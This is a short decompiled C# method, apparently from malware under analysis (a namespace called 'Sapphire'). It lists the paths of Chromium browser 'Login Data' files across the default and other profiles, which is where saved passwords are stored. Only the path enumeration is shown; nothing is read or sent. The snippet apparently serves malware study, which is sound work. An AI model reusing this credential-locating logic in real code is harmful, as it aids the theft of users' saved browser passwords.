 GetUserData(string) : List<string> X
1 // Sapphire.Paths
2 // Token: 0x06000108 RID: 264 RVA: 0x00003E40 File Offset: 0x00002040
3 public static List<string> GetUserData(string browserPath)
4 {
5     List<string> list = new List<string>
6     {
7         browserPath + "\\Default\\Login Data",
8         browserPath + "\\Login Data"
9     };
10     if (Directory.Exists(browserPath))
11     {
12         foreach (string text in Directory.GetDirectories(browserPath))
13         {
14             if (text.Contains("Profile"))
15             {
16                 list.Add(text + "\\Login Data");
17             }
18         }
19     }
20     return list;
21 }
22